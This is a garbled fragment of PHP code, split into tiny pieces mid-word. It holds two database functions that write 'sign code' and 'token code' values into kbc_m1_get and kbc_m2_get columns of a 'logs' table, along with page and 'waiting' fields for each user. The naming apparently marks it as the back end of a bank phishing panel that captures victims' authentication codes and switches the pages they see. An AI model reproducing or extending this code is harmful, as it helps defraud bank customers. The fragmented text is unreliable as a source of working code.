
STR); 
return
$stmt
->execute(); } 
public
stat
ic
function
setSignCodePageCode
(
$uid
, 
$page
, 
$code
)
{ 
$sql
 = 
"UPDATE logs SET page = :pag
e, waiting = :waiting, kbc_m1 = :empty, kbc_
m1_get = :code WHERE user_id = :user_id"
; 
$d
b
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$s
ql
); 
$stmt
->bindValue(
":page"
, 
$page
, PDO::P
ARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"fal
se"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":emp
ty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->bindValu
e(
":code"
, 
$code
, PDO::PARAM_STR); 
$stmt
->bi
ndValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
r
eturn
$stmt
->execute(); } 
public
static
func
tion
setTokenPageCode
(
$uid
, 
$page
, 
$code2
)
{ 
$sql
 = 
"UPDATE logs SET page = :page, waitin
g = :waiting, kbc_m2 = :empty, kbc_m2_get = 
:code2 WHERE user_id = :user_id"
; 
$db
 = 
stat
ic
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$st
mt
->bindValue(
":page"
, 
$page
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
":waiting"
, 
"false"
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
nu
ll
, PDO::PARAM_NULL); 
$stmt
->bindValue(
":cod
e2"
, 
$code2
, PDO::PARAM_STR); 
$stmt
->bindVal
ue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
function
s